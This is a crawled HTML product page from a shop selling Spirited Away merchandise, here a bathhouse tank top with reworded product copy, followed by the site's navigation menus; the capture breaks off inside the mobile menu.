

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://spiritedawaymerchandise.com/product/63987749-e1h7l/
body_size: 26791
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <link rel="icon" href="https://lunar-merch.b-cdn.net/spiritedawaymerchandise.com/uploads/spirited awaySHOP LOGO-1751251390.png">
    <meta name="csrf-token" content="">
    <title>Spirited Away Bathhouse  Tank Top RB2907 | Spirited Away Store - Official Spirited Away Merchandise Shop</title>

            
        <meta property="og:title" content="Spirited Away Bathhouse  Tank Top RB2907 | Spirited Away Store - Official Spirited Away Merchandise Shop" />
    
    <meta property="og:description" content="
Slim match, but when that&amp;rsquo;s not your factor, order a dimension up
Strong colours are 100% cotton; heathered and marled materials are 90% cotton, 10% polyester
Ethically sourced

" />
    <meta name="description" content="
Slim match, but when that&amp;rsquo;s not your factor, order a dimension up
Strong colours are 100% cotton; heathered and marled materials are 90% cotton, 10% polyester
Ethically sourced

" />


    <meta property="og:type" content="website" />



 <meta property="og:image" content="https://lunar-merch.b-cdn.net/spiritedawaymerchandise.com/media/663/ratankx1860fafafaca443f4786front-c288321600600-bgf8f8f8-5.jpg" /> 
    <meta property="og:url" content="https://spiritedawaymerchandise.com/product/63987749-e1h7l" />
    <link rel="canonical" href="https://spiritedawaymerchandise.com/product/63987749-e1h7l" />


    <script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Product",
    "name": "Spirited Away Bathhouse  Tank Top RB2907",
    "description": "\nSlim match, but when that&rsquo;s not your factor, order a dimension up\nStrong colours are 100% cotton; heathered and marled materials are 90% cotton, 10% polyester\nEthically sourced\n\n",
    "url": "https://spiritedawaymerchandise.com/product/63987749-e1h7l",
    "image": "https://lunar-merch.b-cdn.net/spiritedawaymerchandise.com/media/663/ratankx1860fafafaca443f4786front-c288321600600-bgf8f8f8-5.jpg",
    "offers": {
        "@type": "Offer",
        "url": "https://spiritedawaymerchandise.com/product/63987749-e1h7l",
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock",
        "seller": {
            "@type": "Organization",
            "name": "Spirited Away Store - Official Spirited Away Merchandise Shop"
        },
        "price": "23.45"
    },
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": 4,
        "reviewCount": 3,
        "bestRating": 5,
        "worstRating": 1
    },
    "sku": "SPIRTSKU-57393",
    "category": "Spirited Away Tank Tops"
}
</script>
    <link rel="preconnect" href="https://fonts.bunny.net">
    <link href="https://fonts.bunny.net/css?family=Roboto:300,300i,400,400i,500,500i,600,700&display=swap"
          rel="stylesheet"/>
    <style>
        [x-cloak] {
            display: none !important;
        }
    </style>
    <!-- Livewire Styles --><style >[wire\:loading][wire\:loading], [wire\:loading\.delay][wire\:loading\.delay], [wire\:loading\.inline-block][wire\:loading\.inline-block], [wire\:loading\.inline][wire\:loading\.inline], [wire\:loading\.block][wire\:loading\.block], [wire\:loading\.flex][wire\:loading\.flex], [wire\:loading\.table][wire\:loading\.table], [wire\:loading\.grid][wire\:loading\.grid], [wire\:loading\.inline-flex][wire\:loading\.inline-flex] {display: none;}[wire\:loading\.delay\.none][wire\:loading\.delay\.none], [wire\:loading\.delay\.shortest][wire\:loading\.delay\.shortest], [wire\:loading\.delay\.shorter][wire\:loading\.delay\.shorter], [wire\:loading\.delay\.short][wire\:loading\.delay\.short], [wire\:loading\.delay\.default][wire\:loading\.delay\.default], [wire\:loading\.delay\.long][wire\:loading\.delay\.long], [wire\:loading\.delay\.longer][wire\:loading\.delay\.longer], [wire\:loading\.delay\.longest][wire\:loading\.delay\.longest] {display: none;}[wire\:offline][wire\:offline] {display: none;}[wire\:dirty]:not(textarea):not(input):not(select) {display: none;}:root {--livewire-progress-bar-color: #2299dd;}[x-cloak] {display: none !important;}[wire\:cloak] {display: none !important;}dialog#livewire-error::backdrop {background-color: rgba(0, 0, 0, .6);}</style>
    <link rel="preload" as="style" href="https://spiritedawaymerchandise.com/build/assets/app-Dq_XEGE3.css" /><link rel="stylesheet" href="https://spiritedawaymerchandise.com/build/assets/app-Dq_XEGE3.css" data-navigate-track="reload" />    <link rel="stylesheet" href="https://spiritedawaymerchandise.com/css/tippy.css">

    <!-- Custom styles -->
    <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-FB0CMB6RBV"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-FB0CMB6RBV');
</script>

        <script src="https://ga.tdagroup.online/session.js" data-site="lunar"></script>
    
</head>
<body>

<div class="font-sans">
    <header class="z-10 sticky top-0 lg:relative">
            <!-- the default fixed if there is no top bar from the main store -->
                    <nav aria-label="top" class="lunar-topbar bg-primary-500">
    <!-- Top navigation --> <div class="container mx-auto px-4 sm:px-6 lg:px-8 flex items-center justify-between">
        <div class="mx-auto flex min-h-8 max-w-7xl items-center justify-between md:px-4 sm:px-6 lg:px-8">
            <div class="flex-1 text-center text-xs md:text-sm text-white">
                <div style="display: flex;align-items: center; gap: 0.5rem">
        
        <p><strong>FREE</strong> shipping on orders over $100</p>
       
    </div>
            </div>
        </div>
    </div>
</nav>
            
    <div class="py-1 relative bg-neutral-800 border-gray-200 text-white" x-data="{open: false}">
    <div class="mx-auto container px-4 sm:px-6 lg:px-8">
        <div class="flex items-center justify-between">
            <!-- Mobile menu and search (lg-) -->
            <div class="flex items-center lg:hidden">
                <!-- Mobile menu toggle, controls the 'mobileMenuOpen' state. -->
                <button type="button" class="-ml-2 rounded-md bg-neutral-900 p-2 text-gray-200"
                        x-on:click="open = !open">
                    <span class="sr-only">Open menu</span>
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 6.75h16.5M3.75 12h16.5m-16.5 5.25h16.5"/>
</svg>                </button>
            </div>

            <!-- Logo (lg+) -->
            <div class="lg:flex lg:items-center grow-0">
                <a href="https://spiritedawaymerchandise.com" class="relative block">
                    <span class="sr-only">Spirited Away Store - Official Spirited Away Merchandise Shop</span>
                    <img src="https://lunar-merch.b-cdn.net/spiritedawaymerchandise.com/uploads/spirited awaySHOP LOGO.png" alt="Logo"
                         width="200" height="69"
                         class="object-contain size-full max-h-12 md:max-h-20 drop-shadow-lg">
                </a>
            </div>

            <div class="hidden lg:flex justify-center lg:min-w-[500px] ">
                <div class="relative w-full max-w-[500px]">
                    <svg class="absolute left-0 top-0 translate-y-1/2 ml-2 size-5 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <input type="search"
                           placeholder="Search products..."
                           class="pl-10 w-full h-10 px-4 py-1 text-sm text-gray-900 bg-white border border-gray-300 rounded-md focus:outline-none focus:border-primary"
                           x-on:click="$dispatch('open-lightbox-search')"
                    >
                </div>
            </div>

            <!-- desktop quick actions -->
            <div class="relative flex shrink-0 items-center justify-end gap-4">
                <button type="button"
                        class="absolute lg:relative -left-full lg:left-auto lg:ml-0 -ml-2 flex flex-col items-center justify-center gap-2 hover:text-gray-500 lg:hidden"
                        title="search"
                        x-on:click="$dispatch('open-lightbox-search')"
                >
                    <svg class="size-6 2xl:size-8" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <span class="hidden lg:block">Search product</span>
                </button>
                <a href="/customer-help" class="flex-col items-center justify-center gap-2 hover:text-gray-500 hidden lg:flex"
                   title="customer help">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3"/>
  <path d="M12 17h.01"/>
</svg>                    <span class="text-sm hidden lg:block">Customer help</span>
                </a>
                <a href="https://spiritedawaymerchandise.com/cart"
                   class="flex flex-col items-center justify-center gap-2 hover:text-gray-500" title="view cart">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="8" cy="21" r="1"/>
  <circle cx="19" cy="21" r="1"/>
  <path d="M2.05 2.05h2l2.66 12.42a2 2 0 0 0 2 1.58h9.78a2 2 0 0 0 1.95-1.57l1.65-7.43H5.12"/>
</svg>                    <span class="text-sm hidden lg:block">View cart</span>
                </a>
            </div>
        </div>

        <!-- Navigation (lg+) -->
        <div class="hidden h-full w-full lg:flex">
            <!-- Mega menus -->
            <nav x-data="{
                        navigationMenuOpen: false,
                        navigationMenu: '',
                        navigationMenuCloseDelay: 200,
                        navigationMenuCloseTimeout: null,
                        navigationMenuLeave() {
                            let that = this;
                            this.navigationMenuCloseTimeout = setTimeout(() => {
                                that.navigationMenuClose();
                            }, this.navigationMenuCloseDelay);
                        },
                        navigationMenuReposition(navElement) {
                            this.navigationMenuClearCloseTimeout();
                            this.$refs.navigationDropdown.style.left = navElement.offsetLeft + 'px';
                            this.$refs.navigationDropdown.style.marginLeft = (navElement.offsetWidth / 2) + 'px';
                        },
                        navigationMenuClearCloseTimeout() {
                            clearTimeout(this.navigationMenuCloseTimeout);
                        },
                        navigationMenuClose() {
                            this.navigationMenuOpen = false;
                            this.navigationMenu = '';
                        }
                    }" class="relative z-10 w-full justify-center items-center">
                <div class="relative h-full flex items-center justify-center">
                    <ul
                        class="flex items-center justify-center flex-1 p-1 space-x-1 list-none rounded-md group">
                                                                                <li>
                                <a href="https://spiritedawaymerchandise.com" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Home', 'hover:bg-neutral-100': navigationMenu!='Home' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Home'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Home</span></a>
                            </li>
                                                                                <li>
                                <a href="https://spiritedawaymerchandise.com/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop', 'hover:bg-neutral-100': navigationMenu!='Shop' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop</span></a>
                            </li>
                                                                                <li>
                                <a href="https://spiritedawaymerchandise.com/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop by category', 'hover:bg-neutral-100': navigationMenu!='Shop by category' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop by category'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop by category</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Shop by category' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                                                                <li>
                                <a href="https://spiritedawaymerchandise.com/tracking-order" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Tracking order', 'hover:bg-neutral-100': navigationMenu!='Tracking order' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Tracking order'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Tracking order</span></a>
                            </li>
                                                                                <li>
                                <a href="https://spiritedawaymerchandise.com/blog" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Blog', 'hover:bg-neutral-100': navigationMenu!='Blog' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Blog'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Blog</span></a>
                            </li>
                                                                                <li>
                                <a href="https://spiritedawaymerchandise.com/contact-us" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Contact', 'hover:bg-neutral-100': navigationMenu!='Contact' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Contact'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Contact</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Contact' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                            </ul>
                </div>
                <div x-ref="navigationDropdown" x-show="navigationMenuOpen"
                     x-transition:enter="transition ease-out duration-100"
                     x-transition:enter-start="opacity-0 scale-90"
                     x-transition:enter-end="opacity-100 scale-100"
                     x-transition:leave="transition ease-in duration-100"
                     x-transition:leave-start="opacity-100 scale-100"
                     x-transition:leave-end="opacity-0 scale-90"
                     @mouseover="navigationMenuClearCloseTimeout()" @mouseleave="navigationMenuLeave()"
                     class="z-20 absolute top-0 pt-3 duration-200 ease-out -translate-x-1/2 translate-y-11 text-gray-900"
                     x-cloak>

                    <div
                        class="flex justify-center w-auto h-auto overflow-hidden bg-white border rounded-md shadow-sm border-neutral-200/70">

                                                                                                                                                                                                        <div x-show="navigationMenu == 'Shop by category'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://spiritedawaymerchandise.com/collections/pullover-sweatshirt" class="block text-sm font-medium">Pullover Sweatshirt</a>

                                                                                                                                <a href="https://spiritedawaymerchandise.com/collections/samsung-galaxy-soft-case" class="block text-sm font-medium">Samsung Galaxy Soft Case</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://spiritedawaymerchandise.com/collections/spirited-away-accessories" class="block text-sm font-medium">Spirited Away Accessories</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://spiritedawaymerchandise.com/collections/spirited-away-backpacks" class="font-light rounded text-sm">Spirited Away Backpacks</a>
                                                                                                            <a href="https://spiritedawaymerchandise.com/collections/spirited-away-bags" class="font-light rounded text-sm">Spirited Away Bags</a>
                                                                                                            <a href="https://spiritedawaymerchandise.com/collections/spirited-away-face-masks" class="font-light rounded text-sm">Spirited Away Face Masks</a>
                                                                                                            <a href="https://spiritedawaymerchandise.com/collections/spirited-away-mugs" class="font-light rounded text-sm">Spirited Away Mugs</a>
                                                                                                            <a href="https://spiritedawaymerchandise.com/collections/spirited-away-pins" class="font-light rounded text-sm">Spirited Away Pins</a>
                                                                                                    </div>
                                                                                                                                <a href="https://spiritedawaymerchandise.com/collections/spirited-away-cases" class="block text-sm font-medium">Spirited Away Cases</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://spiritedawaymerchandise.com/collections/spirited-away-iphone-cases" class="font-light rounded text-sm">Spirited Away iPhone Cases</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://spiritedawaymerchandise.com/collections/spirited-away-characters" class="block text-sm font-medium">Spirited Away Characters</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://spiritedawaymerchandise.com/collections/haku-merch" class="font-light rounded text-sm">Haku Merch</a>
                                                                                                            <a href="https://spiritedawaymerchandise.com/collections/lin-merch" class="font-light rounded text-sm">Lin Merch</a>
                                                                                                    </div>
                                                                                                                                <a href="https://spiritedawaymerchandise.com/collections/spirited-away-cloth" class="block text-sm font-medium">Spirited Away Cloth</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://spiritedawaymerchandise.com/collections/spirited-away-hats-amp-caps" class="font-light rounded text-sm">Spirited Away Hats &amp;amp; Caps</a>
                                                                                                            <a href="https://spiritedawaymerchandise.com/collections/spirited-away-hoodies" class="font-light rounded text-sm">Spirited Away Hoodies</a>
                                                                                                            <a href="https://spiritedawaymerchandise.com/collections/spirited-away-sweatshirts" class="font-light rounded text-sm">Spirited Away Sweatshirts</a>
                                                                                                            <a href="https://spiritedawaymerchandise.com/collections/spirited-away-t-shirts" class="font-light rounded text-sm">Spirited Away T-Shirts</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://spiritedawaymerchandise.com/collections/spirited-away-decoration" class="block text-sm font-medium">Spirited Away Decoration</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://spiritedawaymerchandise.com/collections/spirited-away-blanket" class="font-light rounded text-sm">Spirited Away Blanket</a>
                                                                                                            <a href="https://spiritedawaymerchandise.com/collections/spirited-away-pillows" class="font-light rounded text-sm">Spirited Away Pillows</a>
                                                                                                            <a href="https://spiritedawaymerchandise.com/collections/spirited-away-posters" class="font-light rounded text-sm">Spirited Away Posters</a>
                                                                                                            <a href="https://spiritedawaymerchandise.com/collections/spirited-away-puzzles" class="font-light rounded text-sm">Spirited Away Puzzles</a>
                                                                                                    </div>
                                                                                                                                <a href="https://spiritedawaymerchandise.com/collections/spirited-away-workout-gear" class="block text-sm font-medium">Spirited Away Workout Gear</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://spiritedawaymerchandise.com/collections/spirited-away-leggings" class="font-light rounded text-sm">Spirited Away Leggings</a>
                                                                                                            <a href="https://spiritedawaymerchandise.com/collections/spirited-away-tank-tops" class="font-light rounded text-sm">Spirited Away Tank Tops</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                            </div>
                                                                                                                                                                                                        <div x-show="navigationMenu == 'Contact'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://spiritedawaymerchandise.com/customer-help" class="block text-sm font-medium">Customer help</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://spiritedawaymerchandise.com/wholesale" class="block text-sm font-medium">Wholesale</a>

                                                                                                                        </div>
                                                            </div>
                                            </div>
                </div>
            </nav>
        </div>
    </div>

    <!-- mobile menu popup -->
    <template x-teleport="body">
        <div class="lg:hidden fixed top-0 left-0 p-2 w-full max-w-sm z-[100]"
             id="mobile-menu"
             x-cloak
             x-show="open"
             x-on:click.away="open = false"
             x-transition>
            <div class="space-y-1 px-2 pt-2 pb-3 bg-white w-full rounded-lg shadow overflow-y-auto">
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://spiritedawaymerchandise.com" class="flex justify-between items-center hover:underline grow">Home</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://spiritedawaymerchandise.com/shop" class="flex justify-between items-center hover:underline grow">Shop</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://spiritedawaymerchandise.com/shop" class="flex justify-between items-center hover:underline grow">Shop by category</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://spiritedawaymerchandise.com/collections/pullover-sweatshirt" class="flex justify-between items-center hover:underline grow">Pullover Sweatshirt</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://spiritedawaymerchandise.com/collections/samsung-galaxy-soft-case" class="flex justify-between items-center hover:underline grow">Samsung Galaxy Soft Case</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://spiritedawaymerchandise.com/collections/spirited-away-accessories" class="flex justify-between items-center hover:underline grow">Spirited Away Accessories</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://spiritedawaymerchandise.com/collections/spirited-away-backpacks" class="flex justify-between items-center hover:underline grow">Spirited Away Backpacks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://spiritedawaymerchandise.com/collections/spirited-away-bags" class="flex justify-between items-center hover:underline grow">Spirited Away Bags</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://spiritedawaymerchandise.com/collections/spirited-away-face-masks" class="flex justify-between items-center hover:underline grow">Spirited Away Face Masks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://spiritedawaymerchandise.com/collections/spirited-away-mugs" class="flex justify-between items-center hover:underline grow">Spirited Away Mugs</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://spiritedawaymerchandise.com/collections/spirited-away-pins" class="flex justify-between items-center hover:underline grow">Spirited Away Pins</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://spiritedawaymerchandise.com/collections/spirited-away-cases" class="flex justify-between items-center hover:underline grow">Spirited Away Cases</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://spiritedawaymerchandise.com/collections/spirited-away-iphone-cases" class="flex justify-between items-center hover:underline grow">Spirited Away iPhone Cases</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://spiritedawaymerchandise.com/collections/spirited-away-characters" class="flex justify-between items-center hover:underline grow">Spirited Away Characters</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://spiritedawaymerchandise.com/collections/haku-merch" class="flex justify-between items-center hover:underline grow">Haku Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://spiritedawaymerchandise.com/collections/lin-merch" class="flex justify-between items-center hover:underline grow">Lin Merch</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://spiritedawaymerchandise.com/collections/spirited-away-cloth" class="flex justify-between items-center hover:underline grow">Spirited Away Cloth</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://spiritedawaymerchandise.com/collections/spirited-away-hats-amp-caps" class="flex justify-between items-center hover:underline grow">Spirited Away Hats &amp;amp; Caps</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://spiritedawaymerchandise.com/collections/spirited-away-hoodies" class="flex justify-between items-center hover:underline grow">Spirited Away Hoodies</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://spiritedawaymerchandise.com/collections/spirited-away-sweatshirts" class="flex justify-between items-center hover:underline grow">Spirited Away Sweatshirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://spiritedawaymerchandise.com/collections/spirited-away-t-shirts" class="flex justify-between items-center hover:underline grow">Spirited Away T-Shirts</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://spiritedawaymerchandise.com/collections/spirited-away-decoration" class="flex justify-between items-center hover:underline grow">Spirited Away Decoration</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://spiritedawaymerchandise.com/collections/spirited-away-blanket" class="flex justify-between items-center hover:underline grow">Spirited Away Blanket</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://spiritedawaymerchandise.com/collections/spirited-away-pillows" class="flex justify-between items-center hover:underline grow">Spirited Away Pillows</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://spiritedawaymerchandise.com/collections/spirited-away-posters" class="flex justify-between items-center hover:underline grow">Spirited Away Posters</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://spiritedawaymerchandise.com/collections/spirited-away-puzzles" class="flex justify-between items-center hover:underline grow">Spirited Away Puzzles</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://spiritedawaymerchandise.com/collections/spirited-away-workout-gear" class="flex justify-between items-center hover:underline grow">Spirited Away Workout Gear</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://spiritedawaymerchandise.com/collections/spirited-away-leggings" class="flex justify-between items-center hover:underline grow">Spirited Away Leggings</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://spiritedawaymerchandise.com/collections/spirited-away-tank-tops" class="flex justify-between items-center hover:underline grow">Spirited Away Tank Tops</a>

            </div>

    </li>
                    </ul>
    </li>
                    </ul>
    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://spiritedawaymerchandise.com/tracking-order" class="flex justify-between items-center hover:underline grow">Tracking order</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
